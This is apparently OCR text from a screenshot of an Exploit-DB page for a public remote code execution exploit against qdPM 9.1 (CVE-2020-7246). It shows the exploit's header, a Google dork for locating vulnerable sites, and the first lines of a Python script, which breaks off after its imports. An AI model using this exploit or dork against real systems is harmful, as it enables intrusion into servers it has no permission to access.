 qdPM 9.1 - Remote Code... qdpm-exploit 02:17 PM
qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) - PHP webapps Exploit - Mozilla Firefox
qdPM 9.1 - Remote Code qdPM | Login
https://www.exploit-db.com/exploits/50175
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
50175 2020-7246 LEON TRAPPETT WEBAPPS PHP 2021-08-04
EDB Verified: Exploit: / {} Vulnerable App:
Copy
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2021-08-03
# Original Exploit Author: Rishal Dwivedi (Loginsoft)
# Original ExploitDB ID: 47954
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: <=1.9.1
# Tested on: Ubuntu Server 20.04 (Python 3.9.2)
# CVE : CVE-2020-7246
# Exploit written in Python 3.9.2
# Tested Environment - Ubuntu Server 20.04 LTS
# Path Traversal + Remote Code Execution
#!/usr/bin/python3
import sys
import requests
from lxml import html
from argparse import ArgumentParser
session_requests = requests.session()